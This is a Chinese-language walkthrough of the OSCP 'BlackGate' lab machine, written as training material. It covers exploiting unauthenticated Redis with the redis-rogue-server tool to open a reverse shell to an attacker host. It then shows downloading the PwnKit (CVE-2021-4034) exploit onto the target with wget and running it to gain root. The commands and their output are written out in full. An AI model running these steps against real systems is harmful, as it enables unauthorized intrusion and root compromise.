OSCP靶场–BlackGate
考点(1.redis rce 2. CVE-2021-4034提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.163.176 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-14 03:32 EDT
Nmap scan report for 192.168.163.176
Host is up (0.22s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.3p1 Ubuntu 1ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 37:21:14:3e:23:e5:13:40:20:05:f9:79:e0:82:0b:09 (RSA)
| 256 b9:8d:bd:90:55:7c:84:cc:a0:7f:a8:b4:d3:55:06:a7 (ECDSA)
|_ 256 07:07:29:7a:4c:7c:f2:b0:1f:3c:3f:2b:a1:56:9e:0a (ED25519)
6379/tcp open redis Redis key-value store 4.0.14
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.74 seconds2.user priv
2.1 redis存在未授权访问,写ssh公钥进行rce被拒
## 匿名登陆,info返回信息,存在未授权访问:
┌──(root㉿kali)-[~/Desktop]
└─# redis-cli -h 192.168.163.176
192.168.163.176:6379> info
# Server
redis_version:4.0.14
redis_git_sha1:00000000## ssh公钥进行rce被拒
https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis#ssh
┌──(root㉿kali)-[~/Desktop]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:uJrx8Jq4NH0IDrLh8Fwlyeml8Kc9FxMzABNtLgit4Ic root@kali
The key's randomart image is:
+---[RSA 3072]----+
| . ++. |
|o .. +o. |
|ooo.=oo + |
|.E.=.=.. + |
|= o =.o S |
|+B + = . o |
|..* * = . |
| . o X o |
| o.=.o |
+----[SHA256]-----+┌──(root㉿kali)-[~/Desktop]

└─# (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") > spaced_key.txt
cat: /root/id_rsa.pub: No such file or directory┌──(root㉿kali)-[~/Desktop]
└─# (echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > spaced_key.txt┌──(root㉿kali)-[~/Desktop]
└─# cat spaced_key.txt | redis-cli -h 192.168.163.176 -x set ssh_key
OK┌──(root㉿kali)-[~/Desktop]
└─# redis-cli -h 192.168.163.176
192.168.163.176:6379> config set dir /var/lib/redis/.ssh
(error) ERR Changing directory: Permission denied
192.168.163.176:6379> 
2.2 redis rce漏洞:Redis(<=5.0.5) RCE 的漏洞
https://github.com/n0b0dyCN/redis-rogue-server
## 下载exp:
https://github.com/n0b0dyCN/redis-rogue-server## 解压,进入对应目录编译:
┌──(root㉿kali)-[~/Desktop/redis-rogue-server-master]
└─# cd RedisModulesSDK/exp ┌──(root㉿kali)-[~/Desktop/redis-rogue-server-master/RedisModulesSDK/exp]
└─# make ## 利用exp反弹shell
┌──(root㉿kali)-[~/Desktop/redis-rogue-server-master]
└─# ./redis-rogue-server.py --rhost 192.168.163.176 --lhost 192.168.45.178
______ _ _ ______ _____
| ___ \ | (_) | ___ \ / ___|
| |_/ /___ __| |_ ___ | |_/ /___ __ _ _ _ ___ \ `--. ___ _ ____ _____ _ __
| // _ \/ _` | / __| | // _ \ / _` | | | |/ _ \ `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \ __/ (_| | \__ \ | |\ \ (_) | (_| | |_| | __/ /\__/ / __/ | \ V / __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_| \_/ \___|_| __/ | |___/
@copyright n0b0dy @ r3kapig[info] TARGET 192.168.163.176:6379
[info] SERVER 192.168.45.178:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.178
Reverse server port: 443
[info] Reverse shell payload sent.
[info] Check at 192.168.45.178:443
[info] Unload module...
3. root priv
3.1 linpeas.sh枚举
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for prudence on blackgate: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser prudence may run the following commands on blackgate:(root) NOPASSWD: /usr/local/bin/redis-status╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKitDetails: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txtExposure: probableTags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaroDownload URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main3.2 CVE-2021-4034提权
┌──(root㉿kali)-[~/Desktop]
└─# wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py ## 下载到目标机器:
prudence@blackgate:/tmp$ wget http://192.168.45.178/CVE-2021-4034.py
wget http://192.168.45.178/CVE-2021-4034.py
--2024-03-14 09:12:12-- http://192.168.45.178/CVE-2021-4034.py
Connecting to 192.168.45.178:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’CVE-2021-4034.py 100%[===================>] 3.19K --.-KB/s in 0.001s 2024-03-14 09:12:13 (2.30 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]prudence@blackgate:/tmp$ chmod +x ./CVE-2021-4034.py
chmod +x ./CVE-2021-4034.py
prudence@blackgate:/tmp$ python3 ./CVE-2021-4034.py
python3 ./CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
id
uid=0(root) gid=1001(prudence) groups=1001(prudence)
# cat /root/proof.txt
cat /root/proof.txt
57e9992f0bd3326b9775743b1dee2da0
# 4.总结:
## redis攻击:hacktricks
https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis#redis-rce
https://github.com/n0b0dyCN/redis-rogue-server
##
https://blog.csdn.net/wangluoanquan111/article/details/132023590### CVE-2021-4034提权:
https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py 
)

》第6章-数据库设计基础知识-04-应用程序与数据库的交互)















